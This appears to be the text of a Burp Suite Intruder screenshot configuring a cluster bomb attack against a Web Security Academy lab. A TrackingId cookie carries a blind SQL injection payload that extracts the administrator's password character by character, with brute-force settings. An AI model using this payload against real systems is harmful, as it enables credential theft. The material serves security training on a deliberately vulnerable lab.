 Cluster bomb attack
Start attack
Target
https://0a07004f04d4704083b1245100000049.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /product?productId=13 HTTP/2
2 Host: 0a07004f04d4704083b1245100000049.web-security-academy.net
3 Cookie: TrackingId=KiZNMeThfYG3ePxt' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE
username='administrator')='§a§; session=IxKkVxL5G8Fy6jJNjyZnjINvh4YQahCI
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
Payloads
Payload position: 2 - a
Payload type: Brute forcer
Payload count: 36
Request count: 720
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1